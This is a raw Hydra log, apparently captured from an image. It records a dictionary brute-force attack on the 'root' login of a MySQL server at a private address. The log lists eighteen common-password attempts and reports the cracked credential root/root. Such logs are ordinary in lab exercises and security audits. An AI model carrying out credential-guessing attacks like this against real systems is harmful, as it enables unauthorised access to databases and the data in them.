 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 11:36:24
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 503 login tries (l:1/p:503), ~126 tries per task
[DATA] attacking mysql://192.168.31.57:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.31.57 - login "root" - pass "root" - 1 of 503 [child 0] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "" - 2 of 503 [child 1] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "123456" - 3 of 503 [child 2] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "password" - 4 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "12345678" - 5 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "1234" - 6 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "admin@123" - 7 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "pussy" - 8 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "12345" - 9 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "dragon" - 10 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "qwerty" - 11 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "696969" - 12 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "mustang" - 13 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "letmein" - 14 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "baseball" - 15 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "master" - 16 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "michael" - 17 of 503 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "root" - pass "football" - 18 of 503 [child 3] (0/0)
[3306][mysql] host: 192.168.31.57   login: root   password: root
[STATUS] attack finished for 192.168.31.57 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-17 11:36:28